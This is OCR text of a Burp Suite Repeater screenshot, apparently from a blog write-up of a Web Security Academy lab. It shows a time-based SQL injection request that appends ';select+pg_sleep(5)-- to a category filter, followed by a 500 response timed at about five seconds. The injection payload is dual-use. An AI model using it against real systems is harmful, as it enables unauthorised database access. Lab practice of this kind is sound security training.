 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: https://ac871f701ed804dcc097308d003400e1.web-security-academy.net ?
Request
Pretty Raw Hex \n ≡
1 GET /filter?category=
Lifestyle';select+pg_sleep(5)-- HTTP/1.1
2 Host:
ac871f701ed804dcc097308d003400e1.web-security-a
cademy.net
3 Cookie: session=
x7145jZl3nYP8CN1foDhy4wgrkw65Eg9
4 Sec-Ch-Ua: "Chromium";v="91", " Not;A
Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.114 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://ac871f701ed804dcc097308d003400e1.web-se
curity-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 21
4
5 Internal Server Error
? Search... 0 matches
INSPECTOR
AaronLuo's Blog from byAaronluo.github.io
Done
98 bytes | 5,324 millis